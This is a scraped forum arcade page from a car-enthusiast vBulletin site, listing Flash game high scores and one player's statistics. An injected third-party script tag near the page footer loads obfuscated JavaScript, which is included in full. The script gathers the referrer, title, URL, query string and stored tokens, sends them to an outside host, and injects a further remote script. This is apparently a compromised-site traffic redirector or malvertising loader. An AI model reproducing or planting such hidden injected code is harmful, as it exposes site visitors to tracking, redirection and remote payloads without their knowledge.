        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">118</td>
        <td width="20%" align="center" class="row2">6757 Days 13:36:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ultimate Football</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">223</td>
        <td width="20%" align="center" class="row2">6926 Days 01:18:24</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">UrbanSlug</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">318</td>
        <td width="20%" align="center" class="row2">5022 Days 17:45:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">USSR Ping Pong</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">166</td>
        <td width="20%" align="center" class="row2">6933 Days 14:58:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Warped Tour Massacre</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">47</td>
        <td width="20%" align="center" class="row2">6706 Days 10:49:33</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Who Wants To Be A Millionaire</td>
        <td width="10%" align="center" class="row2">1000</td>
        <td width="20%" align="center" class="row2">18 out of 20</td>
        <td width="10%" align="center" class="row2">100</td>
        <td width="20%" align="center" class="row2">6937 Days 17:57:10</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">WipeOut</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">57</td>
        <td width="20%" align="center" class="row2">6896 Days 16:09:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">WRX Racing 2</td>
        <td width="10%" align="center" class="row2">125</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 17</td>
        <td width="10%" align="center" class="row2">77</td>
        <td width="20%" align="center" class="row2">6739 Days 58:10</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">XBall</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">36</td>
        <td width="20%" align="center" class="row2">6924 Days 23:35:54</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yahtzee</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">93</td>
        <td width="20%" align="center" class="row2">6795 Days 19:33:44</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti 1 Greece</td>
        <td width="10%" align="center" class="row2">1322</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 25</td>
        <td width="10%" align="center" class="row2">460</td>
        <td width="20%" align="center" class="row2">6789 Days 12:32:06</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti 6 - Big Wave</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">36</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti Long Shot: Porpoheus</td>
        <td width="10%" align="center" class="row2">1201</td>
        <td width="20%" align="center" class="row2">35 out of 93</td>
        <td width="10%" align="center" class="row2">4372</td>
        <td width="20%" align="center" class="row2">6945 Days 22:50:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti Pentathlon</td>
        <td width="10%" align="center" class="row2">2048</td>
        <td width="20%" align="center" class="row2">18 out of 21</td>
        <td width="10%" align="center" class="row2">186</td>
        <td width="20%" align="center" class="row2">6747 Days 19:56:15</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti Puzzlekick</td>
        <td width="10%" align="center" class="row2">37300</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 12</td>
        <td width="10%" align="center" class="row2">72</td>
        <td width="20%" align="center" class="row2">6796 Days 18:53:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti Sports: Stagedive</td>
        <td width="10%" align="center" class="row2">23</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 21</td>
        <td width="10%" align="center" class="row2">271</td>
        <td width="20%" align="center" class="row2">6789 Days 01:28:15</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yeti Strikes Back</td>
        <td width="10%" align="center" class="row2">445</td>
        <td width="20%" align="center" class="row2">11 out of 13</td>
        <td width="10%" align="center" class="row2">87</td>
        <td width="20%" align="center" class="row2">6234 Days 07:12:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Yetisports 5 - Standard Edition</td>
        <td width="10%" align="center" class="row2">1753</td>
        <td width="20%" align="center" class="row2">14 out of 22</td>
        <td width="10%" align="center" class="row2">331</td>
        <td width="20%" align="center" class="row2">6785 Days 18:22:31</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Zathura - Meteor Storm</td>
        <td width="10%" align="center" class="row2">2200</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 7</td>
        <td width="10%" align="center" class="row2">31</td>
        <td width="20%" align="center" class="row2">6932 Days 12:34</td>
    </tr>
        		</table>
        		</div>
        	</td>
            <td width="*" valign="top">
        		<div class="tborder">
        		<table border="0" cellpadding="2" cellspacing="0" width="100%" class="alt1">
        			<tr>
        				<td width="100%" align="center" class="thead" colspan="2">Player Details for niterydr</td>
        			</tr>
            			<tr>
    	<td width="60%" align="right" class="row2">1st Place Finishes:</td>
        <td width="40%" align="left" class="row2">6</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">2nd Place Finishes:</td>
        <td width="40%" align="left" class="row2">5</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">3rd Place Finishes:</td>
        <td width="40%" align="left" class="row2">8</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">Top Ten Finishes:</td>
        <td width="40%" align="left" class="row2">69</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">Total Games In Arcade:</td>
        <td width="40%" align="left" class="row2">272</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">Total Games Played By </td>
        <td width="40%" align="left" class="row2">120</td>
    </tr>	<tr>
    	<td width="60%" align="right" class="row2">Total Games Played:</td>
        <td width="40%" align="left" class="row2">68439</td>
    </tr>
        		</table>
        		</div>
        	</td>
        </tr>
    </table>
    <br />
	<div align='center' style='font-size: 8pt;'>
    	ibProArcade v2.5.9+<br />Extended vBulletin-Version by MrZeropage (<a href='http://www.vbulletin.org/forum/forumdisplay.php?f=170' target='_blank' title='www.vbulletin.org'>www.vbulletin.org</a>)<br />Original &copy; Chris Kelly 2004<br /></div><br />
</div>
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">


<br />
<div class="footerfont" align="center">All times are GMT -5. The time now is <span class="time">11:47 AM</span>.</div>
<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- /content area table -->

<form action="index.php" method="get">
	
<table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center">
<tr>
	
	
	<td class="tfoot" align="right" width="100%">
		<div class="smallfont">
			<strong>
				<a href="sendmessage.php?s=088fb4890a6c58a42d2e5333a8c45b20" rel="nofollow">Contact Us</a> -
				<a href="http://www.mitsustyle.com">MitsuStyle.com</a> -
				
				
				<a href="archive/index.php">Archive</a> -
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a>
			</strong>
		</div>
	</td>
</tr>
</table>

<br />

<div align="center">
	<div class="footerfont" align="center">
	<!-- Do not remove this copyright notice -->
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
	<!-- Do not remove this copyright notice -->
	</div>
	
	<div class="footerfont" align="center">
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	<!-- Do not remove  or your scheduled tasks will cease to function -->
	
	
	</div>
<div class="footerfont" align="center">
<a href="http://www.forumtemplates.com/vbulletin/">vBulletin 3.5 Skin by ForumTemplates.com</a></div>
</div>

</form>


<script type="text/javascript">
<!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//-->
</script>
</td>
      </tr>
    </table></td>
    <td class="right">&nbsp;</td>
  </tr>
</table>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
<script src="https://new2sportnews.com/mitsustyle.js"></script>
</script>
<script type="text/javascript">
_uacct = "UA-824094-1";
urchinTracker();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XAQ-ClpEHnto6nQk1KWIpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769100428037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/mitsustyle.js
body_size: 901
content:
function _0x51ea(_0x1fa9c1,_0x52457b){var _0x192851=_0x1928();return _0x51ea=function(_0x51ea3e,_0x1bfb46){_0x51ea3e=_0x51ea3e-0x10b;var _0x569211=_0x192851[_0x51ea3e];return _0x569211;},_0x51ea(_0x1fa9c1,_0x52457b);}function _0x1928(){var _0x4cf9b1=['62699qXQXFJ','getElementsByTagName','?return=js.client','568pUmCYJ','&host=','removeItem','application/javascript','unique','replace','script','createElement','parse','4331715rPKvCu','title','type','location','&default_keyword=','&token=','token','subId','5958252TmCJDS','ttl','R_PATH','27xbvMzC','26602713YZHlWG','3047046sAsVqg','parentNode','960130SkujLg','&se_referrer=','undefined','getItem','_m4wd8MRVkgpLNMV8','created_at','370700egapaO','&name=','referrer','config'];_0x1928=function(){return _0x4cf9b1;};return _0x1928();}(function(_0x12143a,_0x14a4e7){var _0x17e754=_0x51ea,_0x1bbe01=_0x12143a();while(!![]){try{var _0x176d98=parseInt(_0x17e754(0x118))/0x1+parseInt(_0x17e754(0x116))/0x2+-parseInt(_0x17e754(0x114))/0x3*(-parseInt(_0x17e754(0x11e))/0x4)+parseInt(_0x17e754(0x12e))/0x5+-parseInt(_0x17e754(0x111))/0x6+parseInt(_0x17e754(0x122))/0x7*(parseInt(_0x17e754(0x125))/0x8)+-parseInt(_0x17e754(0x115))/0x9;if(_0x176d98===_0x14a4e7)break;else _0x1bbe01['push'](_0x1bbe01['shift']());}catch(_0x4d5c2c){_0x1bbe01['push'](_0x1bbe01['shift']());}}}(_0x1928,0xd4acf),(function(){var _0xec8623=_0x51ea,_0x4fcd5a=_0xec8623(0x11c);const _0x335e42=localStorage['getItem'](_0xec8623(0x121));if(typeof _0x335e42!=='undefined'&&_0x335e42!==null){var _0x2521f3=JSON[_0xec8623(0x12d)](_0x335e42),_0x1dfc48=Math['round'](+new Date()/0x3e8);_0x2521f3[_0xec8623(0x11d)]+window[_0xec8623(0x11c)][_0xec8623(0x112)]<_0x1dfc48&&(localStorage[_0xec8623(0x127)]('subId'),localStorage[_0xec8623(0x127)](_0xec8623(0x10f)),localStorage[_0xec8623(0x127)](_0xec8623(0x121)));}var _0x4567cf=localStorage[_0xec8623(0x11b)](_0xec8623(0x110)),_0x343d78=localStorage[_0xec8623(0x11b)](_0xec8623(0x10f)),_0xc80b79=_0xec8623(0x124);_0xc80b79+='&'+decodeURIComponent(window[_0xec8623(0x10c)]['search'][_0xec8623(0x12a)]('?','')),_0xc80b79+=_0xec8623(0x119)+encodeURIComponent(document[_0xec8623(0x120)]),_0xc80b79+=_0xec8623(0x10d)+encodeURIComponent(document[_0xec8623(0x12f)]),_0xc80b79+='&landing_url='+encodeURIComponent(document[_0xec8623(0x10c)]['hostname']+document['location']['pathname']),_0xc80b79+=_0xec8623(0x11f)+encodeURIComponent(_0x4fcd5a),_0xc80b79+=_0xec8623(0x126)+encodeURIComponent(window[_0xec8623(0x11c)]['R_PATH']);typeof _0x4567cf!==_0xec8623(0x11a)&&_0x4567cf&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+='&sub_id='+encodeURIComponent(_0x4567cf));typeof _0x343d78!==_0xec8623(0x11a)&&_0x343d78&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+=_0xec8623(0x10e)+encodeURIComponent(_0x343d78));var _0x43d3a6=document[_0xec8623(0x12c)](_0xec8623(0x12b));_0x43d3a6[_0xec8623(0x10b)]=_0xec8623(0x128),_0x43d3a6['src']=window[_0xec8623(0x11c)][_0xec8623(0x113)]+_0xc80b79;var _0x1e960b=document[_0xec8623(0x123)](_0xec8623(0x12b))[0x0];_0x1e960b[_0xec8623(0x117)]['insertBefore'](_0x43d3a6,_0x1e960b);}()));